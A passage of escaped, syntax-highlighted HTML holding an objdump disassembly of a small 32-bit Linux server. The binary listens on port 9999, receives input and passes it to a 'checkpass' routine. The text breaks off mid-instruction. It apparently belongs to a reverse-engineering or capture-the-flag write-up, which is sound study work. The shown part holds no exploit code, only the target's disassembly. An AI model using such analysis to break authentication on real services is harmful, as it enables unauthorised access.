class=\"nf\"\u003e__libc_start_main@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486e0:   ff 25 3c 91 04 08       jmp    DWORD PTR ds:0x804913c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486e6:   68 60 00 00 00          push   0x60\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486eb:   e9 20 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080486f0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003ebind@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486f0:   ff 25 40 91 04 08       jmp    DWORD PTR ds:0x8049140\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486f6:   68 68 00 00 00          push   0x68\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486fb:   e9 10 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048700\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003efopen@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048700:   ff 25 44 91 04 08       jmp    DWORD PTR ds:0x8049144\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048706:   68 70 00 00 00          push   0x70\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804870b:   e9 00 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048710\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003estrncpy@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048710:   ff 25 48 91 04 08       jmp    DWORD PTR ds:0x8049148\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048716:   68 78 00 00 00          push   0x78\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804871b:   e9 f0 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048720\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003esendto@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048720:   ff 25 4c 91 04 08       jmp    DWORD PTR ds:0x804914c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048726:   68 80 00 00 00          push   0x80\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804872b:   e9 e0 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048730\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003ehtonl@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048730:   ff 25 50 91 04 08       jmp    DWORD PTR ds:0x8049150\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048736:   68 88 00 00 00          push   0x88\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804873b:   e9 d0 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048740\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003elisten@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048740:   ff 25 54 91 04 08       jmp    DWORD PTR ds:0x8049154\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048746:   68 90 00 00 00          push   0x90\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804874b:   e9 c0 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048750\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003eatoi@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048750:   ff 25 58 91 04 08       jmp    DWORD PTR ds:0x8049158\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048756:   68 98 00 00 00          push   0x98\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804875b:   e9 b0 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048760\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003esocket@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048760:   ff 25 5c 91 04 08       jmp    DWORD PTR ds:0x804915c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048766:   68 a0 00 00 00          push   0xa0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804876b:   e9 a0 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048770\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003eclose@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048770:   ff 25 60 91 04 08       jmp    DWORD PTR ds:0x8049160\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048776:   68 a8 00 00 00          push   0xa8\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804877b:   e9 90 fe ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\nDisassembly of section \u003cspan class=\"nl\"\u003e.text\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048780\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e_start\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048780:   31 ed                   xor    ebp,ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048782:   5e                      pop    esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048783:   89 e1                   mov    ecx,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048785:   83 e4 f0                and    esp,0xfffffff0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048788:   50                      push   eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048789:   54                      push   esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804878a:   52                      push   edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804878b:   68 00 8d 04 08          push   0x8048d00\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048790:   68 10 8d 04 08          push   0x8048d10\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048795:   51                      push   ecx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048796:   56                      push   esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048797:   68 6c 88 04 08          push   0x804886c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804879c:   e8 3f ff ff ff          call   80486e0 \u0026lt;__libc_start_main@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487a1:   f4                      hlt    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487a2:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487a3:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487a4:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487a5:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487a6:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487a7:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487a8:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487a9:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487aa:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487ab:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487ac:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487ad:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487ae:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487af:   90                      nop\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080487b0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003ederegister_tm_clones\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487b0:   b8 6f 91 04 08          mov    eax,0x804916f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487b5:   2d 6c 91 04 08          sub    eax,0x804916c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487ba:   83 f8 06                cmp    eax,0x6\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487bd:   77 02                   ja     80487c1 \u0026lt;deregister_tm_clones+0x11\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487bf:   f3 c3                   repz ret \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487c1:   b8 00 00 00 00          mov    eax,0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487c6:   85 c0                   test   eax,eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487c8:   74 f5                   je     80487bf \u0026lt;deregister_tm_clones+0xf\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487ca:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487cb:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487cd:   83 ec 18                sub    esp,0x18\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487d0:   c7 04 24 6c 91 04 08    mov    DWORD PTR [esp],0x804916c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487d7:   ff d0                   call   eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487d9:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487da:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487db:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487dc:   8d 74 26 00             lea    esi,[esi+eiz*1+0x0]\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080487e0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003eregister_tm_clones\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487e0:   b8 6c 91 04 08          mov    eax,0x804916c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487e5:   2d 6c 91 04 08          sub    eax,0x804916c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487ea:   c1 f8 02                sar    eax,0x2\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487ed:   89 c2                   mov    edx,eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487ef:   c1 ea 1f                shr    edx,0x1f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487f2:   01 d0                   add    eax,edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487f4:   d1 f8                   sar    eax,1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487f6:   75 02                   jne    80487fa \u0026lt;register_tm_clones+0x1a\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487f8:   f3 c3                   repz ret \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487fa:   ba 00 00 00 00          mov    edx,0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80487ff:   85 d2                   test   edx,edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048801:   74 f5                   je     80487f8 \u0026lt;register_tm_clones+0x18\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048803:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048804:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048806:   83 ec 18                sub    esp,0x18\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048809:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804880d:   c7 04 24 6c 91 04 08    mov    DWORD PTR [esp],0x804916c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048814:   ff d2                   call   edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048816:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048817:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048818:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048819:   8d b4 26 00 00 00 00    lea    esi,[esi+eiz*1+0x0]\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048820\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__do_global_dtors_aux\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048820:   80 3d 6c 91 04 08 00    cmp    BYTE PTR ds:0x804916c,0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048827:   75 13                   jne    804883c \u0026lt;__do_global_dtors_aux+0x1c\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048829:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804882a:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804882c:   83 ec 08                sub    esp,0x8\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804882f:   e8 7c ff ff ff          call   80487b0 \u0026lt;deregister_tm_clones\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048834:   c6 05 6c 91 04 08 01    mov    BYTE PTR ds:0x804916c,0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804883b:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804883c:   f3 c3                   repz ret \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804883e:   66 90                   xchg   ax,ax\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048840\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003eframe_dummy\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048840:   a1 08 90 04 08          mov    eax,ds:0x8049008\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048845:   85 c0                   test   eax,eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048847:   74 1e                   je     8048867 \u0026lt;frame_dummy+0x27\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048849:   b8 00 00 00 00          mov    eax,0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804884e:   85 c0                   test   eax,eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048850:   74 15                   je     8048867 \u0026lt;frame_dummy+0x27\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048852:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048853:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048855:   83 ec 18                sub    esp,0x18\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048858:   c7 04 24 08 90 04 08    mov    DWORD PTR [esp],0x8049008\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804885f:   ff d0                   call   eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048861:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048862:   e9 79 ff ff ff          jmp    80487e0 \u0026lt;register_tm_clones\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048867:   e9 74 ff ff ff          jmp    80487e0 \u0026lt;register_tm_clones\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e0804886c\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804886c:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804886d:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804886f:   83 e4 f0                and    esp,0xfffffff0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048872:   81 ec 40 04 00 00       sub    esp,0x440\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048878:   c7 44 24 08 00 00 00    mov    DWORD PTR [esp+0x8],0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804887f:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048880:   c7 44 24 04 01 00 00    mov    DWORD PTR [esp+0x4],0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048887:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048888:   c7 04 24 02 00 00 00    mov    DWORD PTR [esp],0x2\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804888f:   e8 cc fe ff ff          call   8048760 \u0026lt;socket@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048894:   89 84 24 3c 04 00 00    mov    DWORD PTR [esp+0x43c],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804889b:   c7 44 24 04 10 00 00    mov    DWORD PTR [esp+0x4],0x10\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488a2:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488a3:   8d 84 24 20 04 00 00    lea    eax,[esp+0x420]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488aa:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488ad:   e8 8e fd ff ff          call   8048640 \u0026lt;bzero@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488b2:   66 c7 84 24 20 04 00    mov    WORD PTR [esp+0x420],0x2\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488b9:   00 02 00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488bc:   c7 04 24 00 00 00 00    mov    DWORD PTR [esp],0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488c3:   e8 68 fe ff ff          call   8048730 \u0026lt;htonl@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488c8:   89 84 24 24 04 00 00    mov    DWORD PTR [esp+0x424],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488cf:   c7 04 24 0f 27 00 00    mov    DWORD PTR [esp],0x270f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488d6:   e8 a5 fd ff ff          call   8048680 \u0026lt;htons@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488db:   66 89 84 24 22 04 00    mov    WORD PTR [esp+0x422],ax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488e2:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488e3:   c7 44 24 08 10 00 00    mov    DWORD PTR [esp+0x8],0x10\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488ea:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488eb:   8d 84 24 20 04 00 00    lea    eax,[esp+0x420]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488f2:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488f6:   8b 84 24 3c 04 00 00    mov    eax,DWORD PTR [esp+0x43c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80488fd:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048900:   e8 eb fd ff ff          call   80486f0 \u0026lt;bind@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048905:   89 84 24 38 04 00 00    mov    DWORD PTR [esp+0x438],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804890c:   83 bc 24 38 04 00 00    cmp    DWORD PTR [esp+0x438],0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048913:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048914:   74 20                   je     8048936 \u0026lt;main+0xca\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048916:   c7 44 24 04 0f 27 00    mov    DWORD PTR [esp+0x4],0x270f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804891d:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804891e:   c7 04 24 90 8d 04 08    mov    DWORD PTR [esp],0x8048d90\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048925:   e8 06 fd ff ff          call   8048630 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804892a:   c7 04 24 01 00 00 00    mov    DWORD PTR [esp],0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048931:   e8 8a fd ff ff          call   80486c0 \u0026lt;exit@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048936:   c7 44 24 04 00 04 00    mov    DWORD PTR [esp+0x4],0x400\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804893d:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804893e:   8b 84 24 3c 04 00 00    mov    eax,DWORD PTR [esp+0x43c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048945:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048948:   e8 f3 fd ff ff          call   8048740 \u0026lt;listen@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804894d:   c7 84 24 0c 04 00 00    mov    DWORD PTR [esp+0x40c],0x10\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048954:   10 00 00 00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048958:   8d 84 24 0c 04 00 00    lea    eax,[esp+0x40c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804895f:   89 44 24 08             mov    DWORD PTR [esp+0x8],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048963:   8d 84 24 10 04 00 00    lea    eax,[esp+0x410]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804896a:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804896e:   8b 84 24 3c 04 00 00    mov    eax,DWORD PTR [esp+0x43c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048975:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048978:   e8 13 fd ff ff          call   8048690 \u0026lt;accept@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804897d:   89 84 24 34 04 00 00    mov    DWORD PTR [esp+0x434],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048984:   8d 84 24 0c 04 00 00    lea    eax,[esp+0x40c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804898b:   89 44 24 14             mov    DWORD PTR [esp+0x14],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804898f:   8d 84 24 10 04 00 00    lea    eax,[esp+0x410]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048996:   89 44 24 10             mov    DWORD PTR [esp+0x10],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804899a:   c7 44 24 0c 00 00 00    mov    DWORD PTR [esp+0xc],0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489a1:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489a2:   c7 44 24 08 e8 03 00    mov    DWORD PTR [esp+0x8],0x3e8\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489a9:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489aa:   8d 44 24 24             lea    eax,[esp+0x24]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489ae:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489b2:   8b 84 24 34 04 00 00    mov    eax,DWORD PTR [esp+0x434]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489b9:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489bc:   e8 9f fc ff ff          call   8048660 \u0026lt;recvfrom@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489c1:   89 84 24 30 04 00 00    mov    DWORD PTR [esp+0x430],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489c8:   8d 54 24 24             lea    edx,[esp+0x24]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489cc:   8b 84 24 30 04 00 00    mov    eax,DWORD PTR [esp+0x430]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489d3:   01 d0                   add    eax,edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489d5:   c6 00 00                mov    BYTE PTR [eax],0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489d8:   8d 44 24 24             lea    eax,[esp+0x24]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489dc:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489df:   e8 a8 02 00 00          call   8048c8c \u0026lt;checkpass\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489e4:   89 84 24 38 04 00 00    mov    DWORD PTR [esp+0x438],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489eb:   83 bc 24 38 04 00 00    cmp    DWORD PTR [esp+0x438],0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489f2:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489f3:   0f 84 8c 00 00 00       je     8048a85 \u0026lt;main+0x219\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80489f9:   83 bc 24 38 04 00 00    cmp    DWORD PTR [esp+0x438],0x5\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a00:   05 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a01:   74 45                   je     8048a48 \u0026lt;main+0x1dc\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a03:   8d 44 24 24             lea    eax,[esp+0x24]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a07:   89 44 24 14             mov    DWORD PTR [esp+0x14],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a0b:   8b 84 24 10 04 00 00    mov    eax,DWORD PTR [esp+0x410]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a12:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a16:   8b 84 24 14 04 00 00    mov    eax,DWORD PTR [esp+0x414]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a1d:   89 44 24 08             mov    DWORD PTR 